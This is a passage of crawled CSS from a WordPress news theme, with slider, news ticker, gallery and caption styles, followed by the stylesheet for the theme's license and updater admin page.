  height: 70px;
  width: 70px;
  background: none;
  transition: all 0.3s ease-out;
  border-radius: 0;
  transform: translateY(-50%);
  padding: 10px; }
  .flickity-prev-next-button:hover {
    opacity: 1;
    background: none; }
  .flickity-prev-next-button.previous {
    left: 0; }
  .flickity-prev-next-button.next {
    right: 10px; }
  .flickity-prev-next-button svg {
    position: absolute;
    left: 25%;
    top: 25%;
    width: 70%;
    height: 70%; }
  .flickity-prev-next-button path {
    opacity: .8;
    fill: #fff; }
  .flickity-prev-next-button:hover path {
    opacity: 1; }
  .flickity-prev-next-button[disabled] {
    opacity: .5; }

.flickity-prev-next-button.next svg {
  left: 20%; }

#slider {
  flex: 3;
  order: 2;
  position: relative;
  overflow: hidden;
  height: 550px;
  min-width: 765px;
  margin-top: 45px;
  margin-bottom: 20px;
  color: #777; }
  #slider img {
    vertical-align: top;
    width: 100%; }

.empty-slider {
  max-width: 1200px;
  margin: 20%; }

#slider.slide-blue {
  /* ---- page dots ---- */ }
  #slider.slide-blue .flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: 5%;
    padding: 0 0 0 35px;
    margin: 0;
    list-style: none;
    text-align: left;
    line-height: 1;
    z-index: 100; }
  #slider.slide-blue .flickity-rtl .flickity-page-dots {
    direction: rtl; }
  #slider.slide-blue .flickity-page-dots .dot {
    display: inline-block;
    width: 7px;
    height: 7px;
    margin: 0 4px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0.45;
    transition: all 0.3s ease;
    background: #fff; }
    #slider.slide-blue .flickity-page-dots .dot:hover, #slider.slide-blue .flickity-page-dots .dot.is-selected {
      opacity: 1; }
  #slider.slide-blue .flickity-page-dots .dot {
    height: 4px;
    width: 40px;
    border-radius: 1px; }
  #slider.slide-blue .slides {
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    margin: 0; }
  #slider.slide-blue .slide {
    position: relative;
    display: inline-block;
    white-space: normal;
    width: 100%;
    height: 550px;
    overflow: hidden; }
  #slider.slide-blue .slide-background {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 550px; }
  #slider.slide-blue .flickity-enabled .slide {
    display: block; }
  #slider.slide-blue .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab; }
    #slider.slide-blue .flickity-viewport.is-pointer-down {
      cursor: -webkit-grabbing;
      cursor: grabbing; }
  #slider.slide-blue .slider-direction-nav a:focus {
    outline: 0; }
  #slider.slide-blue .slider-direction-nav a:hover, #slider.slide-blue .slider-direction-nav a:active {
    opacity: 1; }
  #slider.slide-blue .slides li .slide-overlay {
    box-sizing: border-box;
    padding: 35px;
    border-top: none; }
  #slider.slide-blue .slides li .slide-header {
    position: relative; }
    #slider.slide-blue .slides li .slide-header .cat-links {
      display: inline-block;
      clear: both;
      margin: 0 0 10px; }
      #slider.slide-blue .slides li .slide-header .cat-links a {
        font-weight: 600;
        letter-spacing: 1px;
        font-size: 12px; }
    #slider.slide-blue .slides li .slide-header p {
      font-size: 16px;
      opacity: .7; }
      #slider.slide-blue .slides li .slide-header p a {
        font-weight: 600;
        text-decoration: underline; }
        #slider.slide-blue .slides li .slide-header p a:hover {
          text-decoration: none; }
  #slider.slide-blue .slides li .slide-excerpt {
    opacity: .8; }
  #slider.slide-blue .slides li .slide_button {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 21px 0 0;
    font-family: "Libre Franklin", sans-serif; }
    #slider.slide-blue .slides li .slide_button a {
      display: inline-block;
      transition-duration: 200ms;
      border-bottom: 2px solid rgba(255, 255, 255, 0.2);
      padding-bottom: 2px; }
      #slider.slide-blue .slides li .slide_button a:hover {
        border-color: rgba(255, 255, 255, 0.4); }
  #slider.slide-blue .slides li h3 {
    font-size: 42px;
    line-height: 1.2;
    font-weight: 600;
    font-family: "Work Sans", sans-serif;
    margin: 0 0 10px; }
  #slider.slide-blue .slides:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden; }
  #slider.slide-blue .slides li .cat-links a {
    letter-spacing: 1px; }
  #slider.slide-blue .slides li .cat-links a::after {
    display: none; }
  #slider.slide-blue .flickity-page-dots .dot {
    background: #fff;
    opacity: .3; }
    #slider.slide-blue .flickity-page-dots .dot:hover, #slider.slide-blue .flickity-page-dots .dot.is-selected {
      background: #fff;
      opacity: 1; }
  #slider.slide-blue .slides li {
    transition: 0.2s ease all; }
    #slider.slide-blue .slides li a {
      color: #fff; }
    #slider.slide-blue .slides li .slide-overlay {
      position: absolute;
      bottom: 0;
      width: 100%;
      padding-bottom: 70px;
      background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, 0.8) 100%);
      transition: 0.2s ease all; }
    #slider.slide-blue .slides li p {
      color: #fff;
      display: none; }
    #slider.slide-blue .slides li h3 a {
      color: #fff; }

#slider.slide-blue:hover .slide-overlay {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); }

/* Featured Slider: Tall sty;e */
#slider.slide-tall {
  height: 850px;
  color: #777;
  /* ---- page dots ---- */ }
  #slider.slide-tall .slides {
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    margin: 0; }
  #slider.slide-tall .slide {
    position: relative;
    display: inline-block;
    white-space: normal;
    width: 100%;
    height: 850px;
    overflow: hidden; }
  #slider.slide-tall .slide-background {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 450px; }
  #slider.slide-tall .flickity-enabled .slide {
    display: block; }
  #slider.slide-tall .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab; }
    #slider.slide-tall .flickity-viewport.is-pointer-down {
      cursor: -webkit-grabbing;
      cursor: grabbing; }
  #slider.slide-tall .flickity-prev-next-button {
    display: block;
    position: absolute;
    z-index: 100;
    top: 25%;
    height: 70px;
    width: 70px;
    background: none;
    transition: all 0.3s ease-out;
    border-radius: 0;
    transform: translateY(-50%);
    padding: 10px; }
    #slider.slide-tall .flickity-prev-next-button:hover {
      opacity: 1;
      background: none; }
    #slider.slide-tall .flickity-prev-next-button.previous {
      left: 0; }
    #slider.slide-tall .flickity-prev-next-button.next {
      right: 10px; }
    #slider.slide-tall .flickity-prev-next-button svg {
      position: absolute;
      left: 25%;
      top: 25%;
      width: 70%;
      height: 70%; }
    #slider.slide-tall .flickity-prev-next-button path {
      opacity: .8;
      fill: #fff; }
    #slider.slide-tall .flickity-prev-next-button:hover path {
      opacity: 1; }
    #slider.slide-tall .flickity-prev-next-button[disabled] {
      opacity: .5; }
  #slider.slide-tall .flickity-prev-next-button.next svg {
    left: 20%; }
  #slider.slide-tall .slider-direction-nav a:focus {
    outline: 0; }
  #slider.slide-tall .slider-direction-nav a:hover, #slider.slide-tall .slider-direction-nav a:active {
    opacity: 1; }
  #slider.slide-tall .slides li .slide-overlay {
    height: 400px;
    box-sizing: border-box;
    padding: 35px;
    border-top: none; }
  #slider.slide-tall .slides li .slide-header {
    position: relative; }
    #slider.slide-tall .slides li .slide-header .cat-links {
      display: inline-block;
      clear: both;
      margin: 0 0 10px;
      background: rgba(0, 0, 0, 0.2);
      padding: 3px 10px; }
      #slider.slide-tall .slides li .slide-header .cat-links a {
        font-weight: 600;
        letter-spacing: 1px;
        font-size: 12px; }
    #slider.slide-tall .slides li .slide-header p {
      font-size: 16px;
      opacity: .7; }
      #slider.slide-tall .slides li .slide-header p .read-more {
        margin-left: 5px; }
      #slider.slide-tall .slides li .slide-header p a {
        font-weight: 600;
        text-decoration: underline; }
        #slider.slide-tall .slides li .slide-header p a:hover {
          text-decoration: none; }
  #slider.slide-tall .slides li .slide-excerpt {
    opacity: .8; }
  #slider.slide-tall .slides li .slide_button {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 21px 0 0;
    font-family: "Libre Franklin", sans-serif; }
    #slider.slide-tall .slides li .slide_button a {
      display: inline-block;
      transition-duration: 200ms;
      border-bottom: 2px solid rgba(255, 255, 255, 0.2);
      padding-bottom: 2px; }
      #slider.slide-tall .slides li .slide_button a:hover {
        border-color: rgba(255, 255, 255, 0.4); }
  #slider.slide-tall .slides li h3 {
    font-size: 42px;
    line-height: 1.2;
    font-weight: 600;
    font-family: "Work Sans", sans-serif;
    margin: 0 0 10px; }
  #slider.slide-tall .slides:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden; }
  #slider.slide-tall .flickity-page-dots {
    position: absolute;
    width: 100%;
    top: 50%;
    padding: 0;
    margin: 0;
    height: 20px;
    list-style: none;
    text-align: center;
    line-height: 1;
    z-index: 100; }
  #slider.slide-tall .flickity-rtl .flickity-page-dots {
    direction: rtl; }
  #slider.slide-tall .flickity-page-dots .dot {
    display: inline-block;
    width: 7px;
    height: 7px;
    margin: 0 4px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0.45;
    transition: all 0.3s ease;
    background: #fff; }
    #slider.slide-tall .flickity-page-dots .dot:hover, #slider.slide-tall .flickity-page-dots .dot.is-selected {
      opacity: 1; }
  #slider.slide-tall .flickity-page-dots .dot {
    height: 4px;
    width: 40px;
    border-radius: 1px; }
  #slider.slide-tall .flickity-page-dots .dot {
    background: #fff;
    opacity: .3; }
    #slider.slide-tall .flickity-page-dots .dot:hover, #slider.slide-tall .flickity-page-dots .dot.is-selected {
      background: #fff;
      opacity: 1; }
  #slider.slide-tall .slides li .cat-links a {
    letter-spacing: 1px; }
  #slider.slide-tall .slides li .cat-links a::after {
    display: none; }
  #slider.slide-tall .slides li a {
    color: #fff; }
  #slider.slide-tall .slides li p {
    color: #fff; }
  #slider.slide-tall .slides li h3 a {
    color: #fff; }

/*--------------------------------------------------------------
# News Ticker
--------------------------------------------------------------*/
/*********************************************************************************************

5. News Ticker

*********************************************************************************************/
#news-ticker {
  padding: 10px 0 16px;
  background: #F4F4F4;
  border-bottom: 1px solid #E8E8E8;
  font-size: 16px; }

#news-ticker .inner-wrap {
  height: 30px; }

#news-ticker h3,
#news-ticker dt,
#news-ticker dd {
  line-height: 35px; }

#news-ticker h3 {
  margin: 0 28px 0 0;
  float: left;
  font-size: 16px;
  font-weight: 600;
  font-family: "Libre Franklin", sans-serif; }

#news-ticker .news-ticker-container {
  overflow: hidden; }

#news-ticker dl {
  display: none;
  margin: 0; }

#news-ticker .caroufredsel_wrapper dl {
  display: block; }

#news-ticker dt, #news-ticker dd {
  display: block;
  float: left;
  margin: 0 5px;
  font-weight: 600;
  font-size: 14px; }

#news-ticker dt {
  font-size: 12px;
  text-transform: uppercase; }

#news-ticker dd {
  margin-right: 50px; }

#news-ticker dd a {
  color: #666; }

#news-ticker dd a:hover {
  text-decoration: none; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll .navigation {
  display: none; }

.infinite-scroll:not(.infinity-end):not(.neverending) #recent-posts {
  margin-bottom: 40px;
  position: relative; }

.infinite-scroll #infinite-handle {
  left: 0;
  right: 0;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
  text-align: center; }
  .infinite-scroll #infinite-handle span {
    display: block;
    width: 100%;
    line-height: 50px;
    color: #fff;
    transition: 0.2s ease all;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: bold;
    border-radius: 3px; }
    .infinite-scroll #infinite-handle span button {
      transition: none;
      font-weight: 600 !important; }
    .infinite-scroll #infinite-handle span:hover {
      background: #2B2C30; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

.wp-block-image > figcaption,
.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption,
.wp-block-image.is-resized > figcaption {
  display: block;
  margin-top: 8px;
  color: #868686;
  text-align: center;
  font-style: italic; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
/* Galleries */
.entry-content .gallery a:hover {
  opacity: 0.6;
  transition: opacity 0.25s ease-in-out; }

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0; }

.gallery-columns-1 .gallery-item {
  max-width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-icon img {
  margin: 0 auto; }

.wp-caption-text, .gallery-caption {
  color: #868686;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  display: block;
  font-style: italic;
  line-height: 1.4; }

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none; }

/* Images align */
.entry-content .wp-caption {
  width: auto;
  text-align: center; }
  .entry-content .wp-caption img {
    background: none;
    margin: 0;
    border: 0 none;
    max-width: 100%;
    width: auto;
    height: auto; }
  .entry-content .wp-caption.aligncenter {
    margin: 0 auto 15px; }

/* Caption for images */


--- FILE ---
content_type: text/css
request_url: https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/functions/wpzoom/components/theme-updater/admin.css?ver=2.0.3
body_size: 888
content:
.wpz_right-col {
    max-width: 420px;
    float: right;
}

.license-wrap {
	background: #fff;
	padding: 30px;
	border: 1px solid #DDD;
	border-radius: 3px;
	margin: 30px 0 !important;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.theme-guide {
    background: #fff;
    padding: 30px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin: 30px 10px 30px 0 !important;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    max-width: 550px;
    float: left;
}

.cols-wrap {
    max-width: 1050px;
}

.license-wrap .license-key-label {
	margin: 0 0 6px;
}

.license-wrap p:not(:last-child),
.theme-guide p {
	font-size: 14px;
	line-height: 1.6;
	margin-bottom: 25px;
}
.license-wrap input[type="password"],
.license-wrap input[type="text"] {
	background: #F1F1F1;
	padding: 8px;
	border-radius: 3px;
}
.license-wrap .submit,
.license-wrap input[type="submit"] {
	display: block;
	padding: 0;
	margin-top: 0;
	min-width: 200px;
    width: 100%;
    font-size: 16px;
}
.license-wrap input[type="submit"] {
	margin: 0 0 10px;
    padding: 15px;
    min-height: 45px;
    line-height: 100%;
}

.license-wrap input.cta-button,
.cta-button {
	text-align: center;
	text-decoration: none;
	color: #fff;
	background: #2b6;
	padding: 10px 15px;
	display: inline-block;
    border: none;
	border-radius: 3px;
	font-size: 16px;
}
.license-wrap input.cta-button:focus,
.license-wrap input.cta-button:hover,
.cta-button:hover {
	background: #29cf73;
	color: #fff;
}

h2.headline {
    font-size: 24px;
    font-weight: normal;
    margin-top: 15px;
}

.theme-guide > ol {
    counter-reset: count;
    line-height: normal;
    margin: 0;
    padding-top: 20px;
    border-top: 1px solid #eee;
}

.theme-guide > ol,
.theme-guide > ol > li {
    list-style: none;
}

.theme-guide > ol > li {
    position: relative;
    line-height: 1.8;
    min-height: 44px;
    padding-left: 80px;
    margin: 0 0 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee;
}

.theme-guide > ol > li:before {
    counter-increment: count;
    content: counter(count);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom:0;
    right:0;
    font-size: 22px;
    font-weight: normal;
    text-transform: uppercase;
    line-height: 1.4;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    padding: 10px;
    vertical-align: middle;
    border-radius: 50%;
    margin-right: 20px;
    background: #eee;
}

.theme-guide > ol > li:last-child {
    margin: 0;
    border: none;
    padding-bottom: 0;
}

.theme-guide > ol > li h3 {
    font-size: 22px;
}

.theme-guide > ol > li h4 {
    font-size: 16px;
    color: #d54e21;
}

.video_channel {
    border: 1px solid #E2E9EC;
    background: #F7FAFA;
    padding: 30px;
    border-radius: 3px;
    margin: 30px 0 30px 0 !important;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.video_channel p {
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 20px;
}

.video_channel h2 {
    font-size: 20px;
    font-weight: normal;
    line-height: 1.3;
}

.video_channel h4 {
    font-weight: bold;
    color: #fff;
    background: #D54E21;
    padding: 5px 15px;
    margin: 0 0 5px;
    display: inline-block;
    text-transform: uppercase;
    border-radius: 2px;
    font-size: 12px;
}

.video_channel_promo {
    margin: 18px 0;
}

.video_channel_promo img {
    box-shadow: 0 0 10px rgba(0,0,0,0.2);
    opacity: 1;
    transition: all .2s ease;
}

.video_channel_promo img:hover {
    opacity: .9;
    box-shadow: 0 0 10px rgba(0,0,0,0.4);
}


@media screen and (max-width: 1250px) {

    .cols-wrap {
        max-width: 98%;
    }

    .license-wrap input[type="text"] {
        width: 100%;
    }

    .wpz_right-col {
        float: none;
        width: 100%;
        max-width: 100%;
        -js-display: flex;
        display: flex;
    }

    .theme-guide {
        float: none;
        max-width: 100%;
        margin-right: 0 !important;
        margin-top: 0 !important;
    }

    .video_channel {
        display: none;
    }

    .license-wrap  {
        vertical-align: top;
        flex: 1;
        width: 39%;
        box-sizing: border-box;
    }

    .wpz_license_column {
        vertical-align: top;
        width: 56%;
        flex: 2;
        box-sizing: border-box;
        margin-right: 4% !important;

    }
}

@media screen and (max-width: 940px) {

    .wpz_right-col {
        width: 100%;
        max-width: 100%;
        display: block;
    }

    .license-wrap  {
        width: 100%;
        display: none;
    }

    .wpz_license_column {
        width: 100%;
        display: block;
    }

}

.license-retired {
    background: #fef9ec;
    border: 2px solid #F0C33C;
    border-radius: 5px;
}

.license-retired h3 {
}